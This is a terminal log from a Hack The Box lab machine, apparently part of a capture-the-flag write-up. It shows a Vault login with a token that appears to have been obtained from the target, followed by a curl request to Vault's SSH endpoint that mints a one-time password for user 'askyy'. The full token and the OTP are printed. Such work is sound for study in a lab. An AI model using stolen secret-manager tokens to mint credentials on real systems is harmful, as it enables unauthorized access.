 [hung n3m0] - [~/Desktop/HackTheBox/Linux/Skyfall_Insane] - [Fri Feb 09, 02:02]
[$] <> ./vault login
Token (will be hidden):
WARNING! The VAULT_TOKEN environment variable is set! The value of this
variable will take precedence; if this is unwanted please unset VAULT_TOKEN or
update its value accordingly.
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE
token_accessor rByv1coOBC9ITZpzqbDtTUm8
token_duration 435818h1m30s
token_renewable true
token_policies ["default" "developers"]
identity_policies []
policies ["default" "developers"]
[hung n3m0] - [~/Desktop/HackTheBox/Linux/Skyfall_Insane] - [Fri Feb 09, 02:04]
[$] <> curl \
--header "X-Vault-Token: $VAULT_TOKEN" \
--request POST \
--data '{"ip":"10.10.11.254", "username":"askyy"}' \
$VAULT_ADDR/v1/ssh/creds/dev_otp_key_role
{"request_id":"05b2a94b-e29e-f223-2eeb-6366f837a8f5","lease_id":"ssh/creds/dev_otp_key_role/OKmapoUSxwmc9xAV0dz12max","renewable":false,"lease_duration":2764800,"data":{"ip
":"10.10.11.254","key":"1dd8a11a-a929-22df-7131-84d387ef2ffa","key_type":"otp","port":22,"username":"askyy"},"wrap_info":null,"warnings":null,"auth":null}
OMG!!!
IT'S DEDSEC!